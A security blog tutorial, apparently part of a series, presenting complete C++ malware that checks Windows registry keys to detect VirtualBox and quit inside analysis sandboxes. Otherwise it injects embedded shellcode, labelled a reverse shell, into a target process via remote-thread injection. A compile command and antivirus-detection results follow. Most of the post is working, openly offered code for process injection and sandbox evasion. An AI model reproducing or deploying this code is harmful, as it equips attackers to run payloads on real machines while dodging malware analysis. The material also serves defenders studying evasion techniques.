AV/VM engines evasion techniques - part 6. Simple C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is a result of my own research into another VM evasion trick. An example how to bypass Oracle VirtualBox in simple C++ malware via Windows Registry.
registry keys
Registry keys and it’s values may be queries via WinAPI calls. In this post I consider how to detect VM environment via kernel32.dll functions like RegOpenKeyExA and RegQueryValueExA.
The function RegOpenKeyExA has the following syntax:
LSTATUS RegOpenKeyExA(
[in] HKEY hKey,
[in, optional] LPCSTR lpSubKey,
[in] DWORD ulOptions,
[in] REGSAM samDesired,
[out] PHKEY phkResult
);
which opens the specified registry key.
Another function RegQueryValueExA retrieves the type and data for the specified value name associated with an open registry key:
LSTATUS RegQueryValueExA(
[in] HKEY hKey,
[in, optional] LPCSTR lpValueName,
LPDWORD lpReserved,
[out, optional] LPDWORD lpType,
[out, optional] LPBYTE lpData,
[in, out, optional] LPDWORD lpcbData
);
1. check if specified registry paths exist
For checking this I can use the following logic:
int reg_key_ex(HKEY hKeyRoot, char* lpSubKey) {
HKEY hKey = nullptr;
LONG ret = RegOpenKeyExA(hKeyRoot, lpSubKey, 0, KEY_READ, &hKey);
if (ret == ERROR_SUCCESS) {
RegCloseKey(hKey);
return TRUE;
}
return FALSE;
}
So as you can see I just check if registry key path exists. Return TRUE if exists, return FALSE otherwise.
2. check if specified registry key contain value
For example something like this logic:
int reg_key_compare(HKEY hKeyRoot, char* lpSubKey, char* regVal, char* compare) {
HKEY hKey = nullptr;
LONG ret;
char value[1024];
DWORD size = sizeof(value);
ret = RegOpenKeyExA(hKeyRoot, lpSubKey, 0, KEY_READ, &hKey);
if (ret == ERROR_SUCCESS) {
RegQueryValueExA(hKey, regVal, NULL, NULL, (LPBYTE)value, &size);
if (ret == ERROR_SUCCESS) {
if (strcmp(value, compare) == 0) {
return TRUE;
}
}
}
return FALSE;
}
This function logic is also quite simple. We check value of the registry key via RegQueryValueExA in which the result of function RegOpenKeyExA is the first parameter.
I will only consider Oracle VirtualBox. For another VMs/sandboxes the tricks is the same.
practical example
So let’s go to consider practical example. Let’s take a look at the complete source code:
/*
* hack.cpp
* classic payload injection with VM virtualbox evasion tricks
* author: @cocomelonc
* https://cocomelonc.github.io/tutorial/2022/04/09/malware-av-evasion-6.html
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
// reverse shell payload (without encryption)
unsigned char my_payload[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
unsigned int my_payload_len = sizeof(my_payload);
int reg_key_ex(HKEY hKeyRoot, char* lpSubKey) {
HKEY hKey = nullptr;
LONG ret = RegOpenKeyExA(hKeyRoot, lpSubKey, 0, KEY_READ, &hKey);
if (ret == ERROR_SUCCESS) {
RegCloseKey(hKey);
return TRUE;
}
return FALSE;
}
int reg_key_compare(HKEY hKeyRoot, char* lpSubKey, char* regVal, char* compare) {
HKEY hKey = nullptr;
LONG ret;
char value[1024];
DWORD size = sizeof(value);
ret = RegOpenKeyExA(hKeyRoot, lpSubKey, 0, KEY_READ, &hKey);
if (ret == ERROR_SUCCESS) {
RegQueryValueExA(hKey, regVal, NULL, NULL, (LPBYTE)value, &size);
if (ret == ERROR_SUCCESS) {
if (strcmp(value, compare) == 0) {
return TRUE;
}
}
}
return FALSE;
}
int main(int argc, char* argv[]) {
HANDLE ph; // process handle
HANDLE rt; // remote thread
PVOID rb; // remote buffer
if (reg_key_ex(HKEY_LOCAL_MACHINE, "HARDWARE\\ACPI\\FADT\\VBOX__")) {
printf("VirtualBox VM reg path value detected :(\n");
return -2;
}
if (reg_key_compare(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Control\\SystemInformation",
"SystemProductName", "VirtualBox")) {
printf("VirtualBox VM reg key value detected :(\n");
return -2;
}
if (reg_key_compare(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Control\\SystemInformation",
"BiosVersion", "VirtualBox")) {
printf("VirtualBox VM BIOS version detected :(\n");
return -2;
}
// parse process ID
printf("PID: %i", atoi(argv[1]));
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
// allocate memory buffer for remote process
rb = VirtualAllocEx(ph, NULL, my_payload_len, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
// "copy" data between processes
WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);
// our process start new thread
rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINE)rb, NULL, 0, NULL);
CloseHandle(ph);
return 0;
}
As you can see it’s just classic payload injection with some VM VirtualBox detection tricks via Windows Registry.
Check path: HKLM\HARDWARE\ACPI\FADT\VBOX_:

Enumerating reg key SystemProductName from HKLM\SYSTEM\CurrentControlSet\Control\SystemInformation and compare with VirtualBox string:

and BIOS version key BiosVersion from same path:

Note that in all cases key names are case-insensitive.
This is a practical case for educational purposes only.
demo
Let’s go to compile this malware hack.cpp:
i686-w64-mingw32-g++ -O2 hack.cpp -o hack.exe -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

and run (Windows 10 x64 in my case):

Let’s go to upload to VirusTotal:

So 8 of 68 AV engines detect our file as malicious
If we delve into the investigate of the real-life malware and scenarios, we, of course, will find many other specified registry paths and keys.
I hope this post spreads awareness to the blue teamers of this interesting technique, and adds a weapon to the red teamers arsenal.
evasion techniques by check point software technologies ltd
classic payload injection
AV engines evasion part 1
AV engines evasion part 2
AV engines evasion part 3
AV engines evasion part 4
AV engines evasion part 5
source code in github
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine

